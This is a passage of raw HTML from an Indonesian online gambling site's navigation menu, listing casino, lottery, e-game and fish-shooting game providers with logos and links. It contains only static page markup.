                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">SA</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playace" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">PLAYACE</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active playtech" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">PLAYTECH</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">ALLBET</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">SEXY</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">BIG GAMING CASINO</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">568win</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">MICROGAMING</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active skywind-casino" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">SKYWIND</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dream-gaming" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">DREAM GAMING</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">EZUGI</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">LG88</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w casino" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">W CASINO</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">AI CASINO</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active via" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">VIA CASINO</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">EEAI CASINO</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://mamang.indobetads2.com/lottery"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

              
              
                          </div>
           <div class="nav-title">
                                    LOTRE            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Amazon 4D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">King 4D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Hongkong Grand 4D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Shanghai Hero 4D</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Singapore Pools 4D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Malaysia Toto 4D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">NEX4D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://mamang.indobetads2.com/e-games"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
              
              
                          </div>
           <div class="nav-title">
                                    e-games            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/ggsoft" target=_blank  >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">GGSOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">PRAGMATIC</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/joker-gaming" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JOKER</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/jili"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/images/jili.gif"  data-src="https://files.sitestatic.net/images/jili.gif" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JILI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/microgaming" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">MICROGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/ks-gaming" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">KSGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" >
                                                                                    <a  rel="opener" href="https://mamang.indobetads2.com/e-games/spribe"  >
                                         

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SPRIBE</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active gemini" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/gemini"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">GEMINI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/chicky-run" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">Chicky Run</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/dragoonsoft" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/bgaming" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/smartsoft" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SMARTSOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active playtech" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/playtech" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PLAYTECH</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/evoplay" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">EVOPLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/e-games/ezugi" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">EZUGI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://mamang.indobetads2.com/fish-hunter"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
              
              
                          </div>
           <div class="nav-title">
                                    tembak ikan            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/joker-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JOKER</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/jili"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/images/jili.gif"  data-src="https://files.sitestatic.net/images/jili.gif" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JILI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/fastspin"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">FASTSPIN</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/spadegaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SPADE GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/cq9"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">CQ9</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/skywind"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SKYWIND</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active ks-gaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/ks-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">KSGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/dragoonsoft"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/kagaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">KA GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/fachai"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">FACHAI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/jdb"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JDB</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/fish-hunter/i8"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">i8</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item">
          <a class="navlink" href="https://mamang.indobetads2.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
                          </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item">
          <a class="navlink" href="https://mamang.indobetads2.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">
                            REFERRAL                          </div>
          </a>
        </div>
                                            <div class="nav-item">
            <a class="navlink" href='https://www.youtube.com/c/indobetofficialresmi' target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src="" data-src= "https://files.sitestatic.net/ImageFile/AAfoIMyad1w46mZto8zNI7k3fg1SCwchzoiPOHgr.png"  class="custom-menu-img lazy">
                </span>
              </div>
            <div class="nav-title"  >YOUTUBE</div>
            </a>
          </div>
                  
      </div>
    </div>

  </div>
    
  <!--END main nav-->
  <div class="content my01">
    
<style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="10" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="11" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="12" class=""></li>  
